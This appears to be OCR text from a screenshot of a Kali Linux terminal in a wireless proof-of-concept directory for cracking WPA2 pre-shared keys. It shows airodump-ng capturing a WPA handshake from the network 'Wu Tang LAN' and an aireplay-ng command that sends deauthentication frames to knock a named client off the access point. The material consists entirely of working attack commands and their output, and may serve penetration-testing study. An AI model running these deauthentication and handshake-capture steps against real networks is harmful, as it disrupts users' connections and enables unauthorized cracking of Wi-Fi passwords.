 CH 11 ][ Elapsed: 2 mins ][ 2023-04-02 22:04 ][ WPA handshake: E2:63:DA:34:16:5B
Handshake captured from client re-connecting to AP after being de-auth'ed
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
E2:63:DA:34:16:5B -20 100 913 1768 0 11 130 WPA2 CCMP PSK Wu Tang LAN
BSSID STATION PWR Rate Lost Frames Notes Probes
E2:63:DA:34:16:5B F8:1A:2B:53:FB:E4 -17 24e- 1e 0 2412 EAPOL Wu Tang LAN
kali@kali: ~/PoC/wireless/cracking-psk
┌──(kali㉿kali)-[~/PoC/wireless/cracking-psk]
└─$ sudo aireplay-ng --deauth 5 -a E2:63:DA:34:16:5B -c F8:1A:2B:53:FB:E4 wlan0
22:02:42 Waiting for beacon frame (BSSID: E2:63:DA:34:16:5B) on channel 11
22:02:43 Sending 64 directed DeAuth (code 7). STMAC: [F8:1A:2B:53:FB:E4] [ 7|58 ACKs]
22:02:43 Sending 64 directed DeAuth (code 7). STMAC: [F8:1A:2B:53:FB:E4] [ 2|56 ACKs]
22:02:44 Sending 64 directed DeAuth (code 7). STMAC: [F8:1A:2B:53:FB:E4] [ 0|47 ACKs]
22:02:45 Sending 64 directed DeAuth (code 7). STMAC: [F8:1A:2B:53:FB:E4] [ 0|50 ACKs]
22:02:46 Sending 64 directed DeAuth (code 7). STMAC: [F8:1A:2B:53:FB:E4] [ 3|62 ACKs]
┌──(kali㉿kali)-[~/PoC/wireless/cracking-psk]
└─$